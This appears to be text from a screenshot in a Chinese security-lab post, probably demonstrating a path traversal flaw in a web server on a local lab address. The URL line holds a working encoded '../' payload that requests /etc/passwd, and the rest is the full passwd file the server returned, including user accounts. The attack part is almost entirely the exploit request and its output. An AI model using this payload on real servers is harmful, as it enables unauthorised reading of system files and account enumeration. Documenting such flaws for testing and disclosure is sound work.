 不安全 | 192.168.0.103:8080//..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd
应用 博客 论坛 MD5 SRC 在线平台 安全 exp 大牛的世界 影视
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
avahi:x:107:117:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
saned:x:108:118::/var/lib/saned:/usr/sbin/nologin
colord:x:109:119:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
hplip:x:110:7:HPLIP system user,,,:/var/run/hplip:/bin/false
sunrise:x:1000:1000:sunrise,,,:/home/sunrise:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
uuidd:x:111:120::/run/uuidd:/usr/sbin/nologin
rtkit:x:112:121:RealtimeKit,,,:/proc:/usr/sbin/nologin
dnsmasq:x:113:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
pulse:x:114:122:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
usbmux:x:115:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
geoclue:x:116:124::/var/lib/geoclue:/usr/sbin/nologin
tss:x:117:125:TPM2 software stack,,,:/var/lib/tpm:/bin/false
speech-dispatcher:x:118:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
lightdm:x:120:127:Light Display Manager:/var/lib/lightdm:/bin/false
weborf:x:1001:1001:,,,:/home/weborf:/bin/bash
mysql:x:121:128:MySQL Server,,,:/nonexistent:/bin/false
鸿鹄实验室